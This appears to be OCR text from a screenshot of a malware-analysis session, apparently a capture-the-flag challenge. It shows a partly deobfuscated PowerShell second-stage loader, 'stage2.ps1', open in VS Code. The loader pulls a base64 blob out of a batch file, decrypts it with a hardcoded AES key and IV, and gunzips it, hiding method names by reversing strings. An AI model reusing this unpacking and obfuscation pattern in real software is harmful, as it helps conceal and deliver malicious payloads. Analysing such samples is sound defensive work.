 File Edit Selection View Go Run Terminal Help
● stage2.ps1 - relicmaps - Visual Studio Code
EXPLORER
Welcome
stage2.ps1
RELICMAPS
stage2.ps1 > ...
maps_path.one
relicmaps.one
stage2.ps1
window.bat
window.bat.bak
1 $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\0xdf\Desktop\relicmaps
2 foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) {  $base64blob = $YiLGW.Substring
3 break
4 }
5 }
6 $decoded_encrypted = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($base64blob)
7 $BacUA = New-Object System.Security.Cryptography.AesManaged
8 $BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC
9 $BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
10 $BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW
11 $BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==')
12 $Nlgap = $BacUA.CreateDecryptor()
13 $decoded_encrypted = $Nlgap.TransformFinalBlock($decoded_encrypted, 0, $decoded_encrypted.Length)
14 $Nlgap.Dispose()
15 $BacUA.Dispose()
16 $mNKMr = New-Object System.IO.MemoryStream(, $decoded_encrypted)
17 $bTMLk = New-Object System.IO.MemoryStream
18 $NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress)
19 $NVPbn.CopyTo($bTMLk)
20 $NVPbn.Dispose()
21 $mNKMr.Dispose()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PowerShell Extension
PowerShell Extension v2023.2.1
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\0xdf\Desktop\relicmaps>
OUTLINE
TIMELINE
1
1
0 0
Ln 26, Col 7 (5 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
Windows PowerSh... C:\Users\0xdf\desk... C:\Users\0xdf\Desk... Classified Maps - O... ● stage2.ps1 - relic... 74°F Sunny
2:43 PM
3/23/2023